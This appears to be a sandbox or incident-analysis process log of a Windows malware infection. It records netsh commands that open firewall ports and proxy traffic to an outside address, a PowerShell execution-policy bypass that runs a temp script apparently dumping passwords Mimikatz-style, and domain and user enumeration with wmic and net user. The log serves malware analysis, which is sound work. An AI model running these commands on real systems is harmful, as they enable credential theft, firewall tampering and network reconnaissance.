 cmd.exe cmd /c netsh firewall add portopening tcp 65531 DNS&netsh interface portproxy add v4tov4 listenport=65531 connectaddress=1.1.1.1 connectport=53
&netsh firewall add portopening tcp 65532 DNS2&netsh interface portproxy add v4tov4 listenport=65532 connectaddress=1.1.1.1 connectport=54 (PID: 3260)
netsh.exe netsh firewall add portopening tcp 65531 DNS (PID: 1792)
netsh.exe netsh interface portproxy add v4tov4 listenport=65531 connectaddress=1.1.1.1 connectport=53 (PID: 3380)
netsh.exe netsh firewall add portopening tcp 65532 DNS2 (PID: 3840)
netsh.exe netsh interface portproxy add v4tov4 listenport=65532 connectaddress=1.1.1.1 connectport=54 (PID: 984)
powershell.exe %WINDIR%\SysNative\WindowsPowerShell\v1.0\powershell.exe -exec bypass "import-module %WINDIR%\temp\m.ps1;nvoke-Cats -pwds" (
PID: 3232)
cmd.exe cmd /c wmic ntdomain get domainname (PID: 3660)
WMIC.exe wmic ntdomain get domainname (PID: 3944)
cmd.exe cmd /c net user (PID: 2412)
net.exe net user (PID: 3092)
net1.exe %WINDIR%\system32\net1 user (PID: 1732)